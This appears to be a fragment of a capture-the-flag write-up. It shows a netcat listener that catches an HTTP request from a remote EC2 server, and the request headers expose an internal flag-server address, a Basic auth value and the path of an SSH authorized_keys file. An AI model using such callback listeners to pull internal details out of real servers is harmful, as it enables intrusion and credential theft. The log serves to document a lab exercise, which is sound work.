 # nc -lvp 12345
Listening on 0.0.0.0 12345
Connection received on ec2-54-64-248-8.ap-northeast-1.compute.amazonaws.com 49294
POST / HTTP/1.1
Host: 12345
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
X-Signature: a00c3f242d5870b5124a65b08690fd3e270f7596e25a3848f1414a6b6c6560f6
X-Sign-Method: HMAC-SHA256
X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys
X-Flag-Server: http://[::1]:14571
Content-Length: 18
Content-Type: application/json
Authorization: Basic Wzo6MV06MTQ1NzE=
{"op": "statflag"}